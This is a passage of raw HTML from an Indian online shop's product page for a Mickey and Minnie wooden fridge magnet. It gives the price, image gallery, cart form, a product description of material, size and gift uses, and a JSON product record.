                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_grande.jpg?v=1705292994">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Mickey and Minnie Wooden Fridge Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-37027412508864 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412508864 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412508864" class="product-single__image-wrapper supports-js" data-image-id="37027412508864">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412508864"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_300x300.jpg?v=1705292994"
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_{width}x.jpg?v=1705292994"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1024x1024@2x.jpg?v=1705292994"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37027412574400 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412574400 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412574400" class="product-single__image-wrapper supports-js hide" data-image-id="37027412574400">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412574400"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_{width}x.jpg?v=1705292994"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_1024x1024@2x.jpg?v=1705292994"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37027412541632 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412541632 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412541632" class="product-single__image-wrapper supports-js hide" data-image-id="37027412541632">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412541632"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_{width}x.jpg?v=1705292994"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_1024x1024@2x.jpg?v=1705292994"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37027412672704 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412672704 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412672704" class="product-single__image-wrapper supports-js hide" data-image-id="37027412672704">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412672704"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_4_{width}x.jpg?v=1705292995"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_4_1024x1024@2x.jpg?v=1705292995"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37027412607168 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412607168 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412607168" class="product-single__image-wrapper supports-js hide" data-image-id="37027412607168">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412607168"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_5_{width}x.jpg?v=1705292994"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_5_1024x1024@2x.jpg?v=1705292994"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37027412443328 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37027412443328 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37027412443328" class="product-single__image-wrapper supports-js hide" data-image-id="37027412443328">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37027412443328"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_6_{width}x.jpg?v=1705292993"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_6_1024x1024@2x.jpg?v=1705292993"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-42828163580096 {
    max-width: 768.0px;
    max-height: 1024px;
  }
  #ProductImageWrapper-42828163580096 {
    max-width: 768.0px;
  }
</style>


              <div id="ProductImageWrapper-42828163580096" class="product-single__image-wrapper supports-js hide" data-image-id="42828163580096">
                <div style="padding-top:133.33333333333334%;">
                  <img id="ProductImage-42828163580096"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/Mickey_Minnie_{width}x.jpg?v=1741432986"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="0.75"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/Mickey_Minnie_1024x1024@2x.jpg?v=1741432986"
                       alt="Mickey and Minnie Wooden Fridge Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1024x1024@2x.jpg?v=1705292994" alt="Mickey and Minnie Wooden Fridge Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412508864" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1024x1024.jpg?v=1705292994" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_grande.jpg?v=1705292994" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412574400" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_1024x1024.jpg?v=1705292994" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_grande.jpg?v=1705292994" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412541632" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_1024x1024.jpg?v=1705292994" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_grande.jpg?v=1705292994" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412672704" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_4_1024x1024.jpg?v=1705292995" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_4_grande.jpg?v=1705292995" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412607168" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_5_1024x1024.jpg?v=1705292994" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_5_grande.jpg?v=1705292994" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37027412443328" href="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_6_1024x1024.jpg?v=1705292993" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_6_grande.jpg?v=1705292993" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="42828163580096" href="//www.bhaiplease.com/cdn/shop/files/Mickey_Minnie_1024x1024.jpg?v=1741432986" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/Mickey_Minnie_grande.jpg?v=1741432986" alt="Mickey and Minnie Wooden Fridge Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Mickey and Minnie Wooden Fridge Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="120.0">
              Rs. 120.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570936107200" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="bpwmag_169" value="39380640563392">Default Title - Rs. 120.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380640563392,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570936107200" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <iframe width="315" height="560" src="https://www.youtube.com/embed/BRGCdNXUino" title="Mickey &amp; Minnie Wooden Fridge Magnet (Product)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<p> </p>
<ul>
<li>
<strong>Printed Refrigerator Magnet (No Stickers)</strong>:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.<br>
</li>
<li>
<strong>Eco-Friendly Material</strong><span> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br>
</li>
<li>
<strong>Laser Cut Shape:</strong><span> </span>The Magnets are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br>
</li>
<li>
<strong>Package information:</strong><span> </span>You will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation<br>
</li>
<li>
<strong>Applications:</strong><span> </span>The Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.<br>
</li>
<li>
<strong>Simple , Classic and Elegant Design:</strong><span> </span>This decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.<br>
</li>
<li>
<strong>Perfect Gift:</strong><span> A nice gift choice for Mother, Father, Dad, Mom , Maa , Sister, Brother, Girlfriend, Boyfriend, Family, Friend, Grandparents, Office Colleagues on occasion of Mothers Day , Birthday , Anniversary , Baby Shower, Friendship Day, Valentine's Day , Christmas Gift , Secret Santa etc</span><br>
</li>
<li>
<strong>Size:</strong><span> </span>The size of Fridge Magnet size is 3 inch<br>
</li>
<li>
<strong>Glossy Finish:</strong><span> </span>High quality print provides Magnets a glossy finish<br>
</li>
<li>Made in India</li>
</ul>
<p> </p>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Mickey%20and%20Minnie%20Wooden%20Fridge%20Magnet&amp;url=https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1024x1024.jpg?v=1705292994&amp;description=Mickey%20and%20Minnie%20Wooden%20Fridge%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570936107200,"title":"Mickey and Minnie Wooden Fridge Magnet","handle":"mickey-minnie-wooden-fridge-magnet","description":"\u003ciframe width=\"315\" height=\"560\" src=\"https:\/\/www.youtube.com\/embed\/BRGCdNXUino\" title=\"Mickey \u0026amp; Minnie Wooden Fridge Magnet (Product)\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003e\u003c\/iframe\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e A nice gift choice for Mother, Father, Dad, Mom , Maa , Sister, Brother, Girlfriend, Boyfriend, Family, Friend, Grandparents, Office Colleagues on occasion of Mothers Day , Birthday , Anniversary , Baby Shower, Friendship Day, Valentine's Day , Christmas Gift , Secret Santa etc\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-03-16T20:58:37+05:30","created_at":"2021-03-16T20:40:36+05:30","vendor":"Bhai Please India","type":"Shape Fridge Magnets","tags":["character","Fridge Magnet","Shape Wooden Magnets"],"price":12000,"price_min":12000,"price_max":12000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380640563392,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"bpwmag_169","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mickey and Minnie Wooden Fridge Magnet","public_title":null,"options":["Default Title"],"price":12000,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_2.jpg?v=1705292994","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_3.jpg?v=1705292994","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_4.jpg?v=1705292995","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_5.jpg?v=1705292994","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_6.jpg?v=1705292993","\/\/www.bhaiplease.com\/cdn\/shop\/files\/Mickey_Minnie.jpg?v=1741432986"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994","options":["Title"],"media":[{"alt":null,"id":29523136643264,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_1.jpg?v=1705292994","width":1500},{"alt":null,"id":29523136708800,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_2.jpg?v=1705292994"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_2.jpg?v=1705292994","width":1350},{"alt":null,"id":29523136741568,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_3.jpg?v=1705292994"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_3.jpg?v=1705292994","width":1500},{"alt":null,"id":29523136774336,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_4.jpg?v=1705292995"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_4.jpg?v=1705292995","width":1500},{"alt":null,"id":29523136807104,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_5.jpg?v=1705292994"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_5.jpg?v=1705292994","width":1500},{"alt":null,"id":29523136839872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_6.jpg?v=1705292993"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_Micky_Mini_6.jpg?v=1705292993","width":1350},{"alt":null,"id":33945096290496,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/Mickey_Minnie.jpg?v=1741432986"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/Mickey_Minnie.jpg?v=1741432986","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ciframe width=\"315\" height=\"560\" src=\"https:\/\/www.youtube.com\/embed\/BRGCdNXUino\" title=\"Mickey \u0026amp; Minnie Wooden Fridge Magnet (Product)\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003e\u003c\/iframe\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e A nice gift choice for Mother, Father, Dad, Mom , Maa , Sister, Brother, Girlfriend, Boyfriend, Family, Friend, Grandparents, Office Colleagues on occasion of Mothers Day , Birthday , Anniversary , Baby Shower, Friendship Day, Valentine's Day , Christmas Gift , Secret Santa etc\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570936107200" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
